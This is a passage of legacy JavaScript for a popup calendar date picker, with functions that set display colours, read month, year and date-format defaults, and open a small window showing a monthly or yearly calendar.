	gCal = new Calendar(p_item, p_WinCal, p_month, p_year, p_format);

	// Customize your Calendar here..
	gCal.gBGColor="white";
	gCal.gLinkColor="black";
	gCal.gTextColor="black";
	gCal.gHeaderColor="darkgreen";

	// Choose appropriate show function
	if (gCal.gYearly)	gCal.showY();
	else	gCal.show();
}

function show_calendar() {
	/* 
		p_month : 0-11 for Jan-Dec; 12 for All Months.
		p_year	: 4-digit year
		p_format: Date format (mm/dd/yyyy, dd/mm/yy, ...)
		p_item	: Return Item.
	*/

	p_item = arguments[0];
	if (arguments[1] == null)
		p_month = new String(gNow.getMonth());
	else
		p_month = arguments[1];
	if (arguments[2] == "" || arguments[2] == null)
		p_year = new String(gNow.getFullYear().toString());
	else
		p_year = arguments[2];
	if (arguments[3] == null)
		p_format = "MM/DD/YYYY";
	else
		p_format = arguments[3];

	vWinCal = window.open("", "Calendar", "width=250,height=250,status=no,resizable=no,top=100,left=550");
	vWinCal.opener = self;
	ggWinCal = vWinCal;

	Build(p_item, p_month, p_year, p_format);
}
/*
Yearly Calendar Code Starts here
*/
function show_yearly_calendar(p_item, p_year, p_format) {
	// Load the defaults..
	if (p_year == null || p_year == "")
		p_year = new String(gNow.getFullYear().toString());
	if (p_format == null || p_format == "")
		p_format = "MM/DD/YYYY";

	var vWinCal = window.open("", "Calendar", "scrollbars=yes");
	vWinCal.opener = self;
	ggWinCal = vWinCal;

	Build(p_item, null, p_year, p_format);
}

